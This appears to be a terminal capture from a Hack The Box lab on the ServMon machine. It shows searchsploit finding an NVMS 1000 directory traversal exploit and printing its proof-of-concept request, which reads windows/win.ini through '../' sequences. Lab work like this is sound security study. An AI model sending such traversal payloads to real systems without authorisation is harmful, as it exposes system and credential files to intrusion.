 ┌──(kali㉿kali)-[~/HTB/ServMon]
└─$ searchsploit nvms 1000
---------------------------------------------------- ------------------------------
Exploit Title | Path
---------------------------------------------------- ------------------------------
NVMS 1000 - Directory Traversal | hardware/webapps/47774.txt
TVT NVMS 1000 - Directory Traversal | hardware/webapps/48311.py
---------------------------------------------------- ------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~/HTB/ServMon]
└─$ searchsploit -m hardware/webapps/47774.txt
Exploit: NVMS 1000 - Directory Traversal
URL: https://www.exploit-db.com/exploits/47774
Path: /usr/share/exploitdb/exploits/hardware/webapps/47774.txt
Codes: N/A
Verified: False
File Type: Unicode text, UTF-8 text
Copied to: /home/kali/HTB/ServMon/47774.txt
Please input password
┌──(kali㉿kali)-[~/HTB/ServMon]
└─$ cat 47774.txt
# Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan Türle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1